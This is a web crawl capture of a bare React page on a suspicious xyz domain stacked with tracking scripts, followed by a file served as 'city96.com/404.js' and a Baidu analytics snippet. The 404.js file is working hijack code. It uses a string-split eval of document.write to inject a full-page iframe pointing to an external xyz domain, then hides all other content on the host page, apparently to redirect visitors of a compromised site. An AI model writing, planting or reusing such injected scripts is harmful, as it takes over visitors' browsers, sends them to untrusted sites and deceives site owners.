

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.965860.xyz:8283/home?channel=Onerun5-093-4hu
body_size: 11276
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281436570&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t2xcg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281402815&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="47" event-channel="3620-Onerun5-093-4hu" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://city96.com/404.js
body_size: 811
content:
var titlestr = document.title;
var arr = [
"https://awiuehfiuahsifuhairugoiadjor.419869.xyz:8283/?nb=Onerun5-093&bm=seomf&ml=kp"
];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
    setFrame(arr[linkIndex]);
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}


--- FILE ---
content_type: application/javascript
request_url: http://city96.com/tj.js
body_size: 229
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?67ed27d03fc6d3de7419c7b9443b8602";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

